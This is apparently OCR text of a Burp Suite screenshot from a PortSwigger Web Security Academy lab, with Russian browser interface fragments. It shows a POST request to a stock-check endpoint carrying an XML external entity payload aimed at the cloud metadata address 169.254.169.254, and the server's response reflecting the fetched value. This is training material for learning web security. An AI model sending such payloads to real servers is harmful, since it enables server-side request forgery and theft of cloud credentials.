 Школа
Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Общий доступ
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
6
Send Cancel < >
Target: https://ac6b1f041e1be35680b233f5007600b9.web-security-academy.net
?
Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: ac6b1f041e1be35680b233f5007600b9.web-security-academy.net
Connection: close
Content-Length: 180
Origin: https://ac6b1f041e1be35680b233f5007600b9.web-security-academy.net
Sec-Fetch-Dest: empty
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.132 YaBrowser/20.3.2.242 Yowser/2.5 Safari/537.36
Content-Type: application/xml
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://ac6b1f041e1be35680b233f5007600b9.web-security-academy.net/product?productId=3
Accept-Encoding: gzip, deflate
Accept-Language: ru,en;q=0.9
Cookie: session=SFyVKNc58WtkvCpYBcsRAgVAAM2b5uaD
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
<stockCheck><productId>&xxe;</productId><storeId>1</storeId></stockCheck>
Найти в Янд
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 28
"Invalid product ID: latest"
? < + > Type a search term 0 matches
Done
142 bytes | 1,968 millis
15 16 17
0 matches
80%